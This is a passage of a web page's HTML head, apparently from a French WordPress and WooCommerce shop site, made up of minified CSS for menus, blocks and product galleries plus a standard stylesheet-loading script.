.menu-item>a{display:inline-flex;align-items:center;justify-content:center}.oxy-pro-menu-container .menu-item a{width:100%;text-align:center}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) ul:not(.sub-menu)>li>.sub-menu{top:100%;left:0}.oxy-pro-menu-list .menu-item a{border-color:#fff0}#-pro-menu-19-51797 .oxy-pro-menu-list .menu-item,#-pro-menu-19-51797 .oxy-pro-menu-list .menu-item a{color:#000;font-weight:500;line-height:35px;font-family:"PlayfairDisplay";font-style:italic}#-pro-menu-19-51797 .oxy-pro-menu-list .menu-item a{padding-left:20px;padding-right:20px}#-pro-menu-19-51797 .oxy-pro-menu-list .menu-item a{border-bottom-width:3px}#-pro-menu-19-51797 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item a{background-color:#fff;padding-top:10px;padding-bottom:10px}#-pro-menu-19-51797 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item,#-pro-menu-19-51797 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item a{font-weight:500}#-pro-menu-19-51797 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{flex-direction:row}@media (max-width:991px){#-pro-menu-19-51797 .oxy-pro-menu-mobile-open-icon{display:inline-flex}#-pro-menu-19-51797 .oxy-pro-menu-container{visibility:hidden;position:fixed}}#-pro-menu-19-51797{menu-off-canvas-animation:slide-right;display:block;margin-left:0;margin-bottom:0;margin-top:0;padding-top:0;padding-left:190px}#menu-header-mobile .oxy-pro-menu-list .menu-item,#menu-header-mobile .oxy-pro-menu-list .menu-item a{font-weight:500}#menu-header-mobile .oxy-pro-menu-list .menu-item a{padding-left:20px;padding-right:20px}#menu-header-mobile .oxy-pro-menu-mobile-open-icon{display:inline-flex}#menu-header-mobile .oxy-pro-menu-container{visibility:hidden;position:fixed}#menu-header-mobile{menu-off-canvas-animation:slide-right;display:none}@media (max-width:1120px){#-pro-menu-19-51797{margin-left:0}}@media (max-width:991px){#-pro-menu-19-51797 .oxy-pro-menu-mobile-open-icon svg{color:var(--dark-cyan)}#-pro-menu-19-51797 .oxy-pro-menu-mobile-close-icon svg{color:var(--dark-cyan)}#-pro-menu-19-51797{display:none}}@media (max-width:991px){#menu-header-mobile .oxy-pro-menu-mobile-open-icon svg{color:#114f82}#menu-header-mobile .oxy-pro-menu-mobile-close-icon svg{color:#114f82}#menu-header-mobile{display:block;right:0;padding-left:0;position:absolute}}#section-2-51386>.ct-section-inner-wrap{padding-top:100px;padding-bottom:100px;display:flex;flex-direction:column;align-items:center;gap:40px}#section-2-51386{display:block}#section-2-51386{text-align:left}#headline-6-51386{text-align:center;color:#114f82}.ct-section{width:100%;background-size:cover;background-repeat:repeat}.ct-section>.ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}.ct-div-block{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.ct-link{display:flex;flex-wrap:wrap;text-align:center;text-decoration:none;flex-direction:column;align-items:center;justify-content:center}.ct-image{max-width:100%}.ct-fancy-icon>svg{width:55px;height:55px}.ct-span{display:inline-block;text-decoration:inherit}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ct-div-block,.ct-headline{max-width:100%}img{flex-shrink:0}body *{min-height:1px}}.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu{box-shadow:px px px px}.oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{width:30px;height:30px}.oxy-pro-menu .oxy-pro-menu-mobile-open-icon{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon{top:20px;left:20px}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{width:24px;height:24px}.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{flex-direction:row}.oxy-pro-menu .oxy-pro-menu-container .menu-item a{text-align:left;justify-content:flex-start}.ct-section-inner-wrap{max-width:1120px}body{font-family:"Open Sans"}body{line-height:1.6;font-size:16px;font-weight:400;color:#404040}h1{font-family:"Jost";font-size:36px;font-weight:700}a{color:#0074db;text-decoration:none}.ct-link{text-decoration:}.full-page-wrapper .ct-section-inner-wrap{padding-top:0}.full-page-wrapper:not(.ct-section):not(.oxy-easy-posts),.full-page-wrapper.ct-section .ct-section-inner-wrap{display:flex}@media (max-width:1120px){.full-page-wrapper{padding-left:20px;padding-right:20px}}html{font-size:16px}:root{--navailles-blue:#114f82;--primary:#e7b560;--grey:#666666;--bone:#f9f9fa;--box-shadow:0px 15px 15px 0px rgba(0,0,0,0.1);--white:#ffffff;--black:#000000;--text-sm:clamp(0.75rem, 1vw, 0.875rem);--text-base:clamp(0.8125rem, 1.5vw, 1rem);--text-md:clamp(1.125rem, 2vw, 1.4rem);--text-lg:clamp(1.375rem, 2.5vw, 1.8rem);--text-xl:clamp(1.5rem, 3vw, 2.5rem);--text-xxl:clamp(2rem, 4vw, 4rem);--space-xs:clamp(0.4em, calc(0.4em + ((1vw - 0.32rem) * 0.625)), 1rem);--space-s:clamp(0.8em, calc(0.8em + ((1vw - 0.32rem) * 1.25)), 2rem);--space-m:clamp(1.2em, calc(1.2em + ((1vw - 0.32rem) * 1.875)), 3rem);--space-l:clamp(2em, calc(2em + ((1vw - 0.32rem) * 3.125)), 5rem);--space-xl:clamp(3.2em, calc(3.2em + ((1vw - 0.32rem) * 5)), 8rem);--space-xxl:clamp(4.8em, calc(4.8em + ((1vw - 0.32rem) * 5)), 9.6rem)}body{font-size:var(--text-base);color:var(--black);font-family:"Jost",sans-serif;line-height:1.4}h1{font-family:"PlayfairDisplay",sans-serif;font-style:italic;font-weight:400}h1{font-size:var(--text-xxl)}a{color:inherit}.full-page-wrapper{max-width:1300px;width:100%;margin:auto}picture>img{max-height:inherit;max-width:inherit;width:100%;height:inherit}input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset!important}@media (max-width:768px){.full-page-wrapper{padding:0 var(--space-l)}}@media (max-width:768px){html{margin:0!important}}@media (max-width:991px){#menu-header-mobile .oxy-pro-menu-container{height:fit-content;padding:var(--space-m)0!important}#menu-header-mobile #menu-header-mobile-open-icon{display:block}#menu-header-mobile .oxy-pro-menu-mobile-close-icon{display:none}#menu-header-mobile .oxy-pro-menu-list li:not(:first-child){border-top:1px var(--white) solid}#menu-header-mobile .sub-menu{width:100vw;transform:translateX(-33.5vw)}#menu-header-mobile .sub-menu li:not(:first-child){border-top:1px var(--navailles-blue) solid;width:80vw}#menu-header-mobile .sub-menu a{color:var(--navailles-blue)!important}}.xoo-wsc-icon-bag1:before{content:url(/wp-content/uploads/2025/02/panier_header.svg);width:25px;display:block}.xoo-wsc-icon-bag2:before{content:url(/wp-content/uploads/2025/02/panier_header.svg);width:34px;display:inline-block}@media (max-width:992px){.cmplz-manage-consent{bottom:0!important}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://bureau.navailles.fr/wp-content/litespeed/ucss/5cba812b8eaaf9d438d2e048a956941c.css?ver=80d96" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='alma-widget-block-frontend-cdn-css' href='https://cdn.jsdelivr.net/npm/@alma/widgets@4.X.X/dist/widgets.min.css?ver=4.x.x' type='text/css' media='all' /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bureau.navailles.fr/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bureau.navailles.fr/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://bureau.navailles.fr/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-columns-inline-css' type='text/css'>.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://bureau.navailles.fr/wp-includes/blocks/columns/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bureau.navailles.fr/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-spacer-inline-css' type='text/css'>.wp-block-spacer{clear:both}
/*# sourceURL=https://bureau.navailles.fr/wp-includes/blocks/spacer/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--jost: "Jost";--wp--preset--font-family--playfairdisplay: "PlayfairDisplay";--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='woo-variation-gallery-inline-css' type='text/css'>:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 600px;--wvg-gallery-width: 30%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 30% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
/*# sourceURL=woo-variation-gallery-inline-css */</style><style id='xoo-wsc-style-inline-css' type='text/css'>.xoo-wsc-sp-left-col img, .xoo-wsc-sp-left-col{
	max-width: 80px;
